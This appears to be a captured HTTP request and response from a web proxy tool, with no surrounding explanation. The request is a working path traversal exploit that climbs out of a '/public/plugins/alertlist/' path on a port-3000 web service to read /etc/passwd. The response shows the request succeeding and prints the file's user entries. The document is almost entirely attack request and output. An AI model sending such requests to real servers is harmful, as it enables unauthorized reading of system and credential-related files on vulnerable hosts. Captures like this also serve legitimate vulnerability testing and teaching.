 Request
Pretty Raw Hex \n
1 GET
/public/plugins/alertlist/../../../../../../..
/../../../../../../etc/passwd HTTP/1.1
2 Host :3000
3 Accept-Encoding : gzip, deflate
4 Accept : */*
5 Accept-Language : en
6 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Connection : close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges : bytes
3 Cache-Control : no-cache
4 Content-Length : 1230
5 Content-Type : text/plain; charset=utf-8
6 Expires : -1
7 Last-Modified : Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma : no-cache
9 X-Content-Type-Options : nosniff
10 X-Frame-Options : deny
11 X-Xss-Protection : 1; mode=block
12 Date : Wed, 25 May 2022 15:13:33 GMT
13 Connection : close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/n
ologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/n
ologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin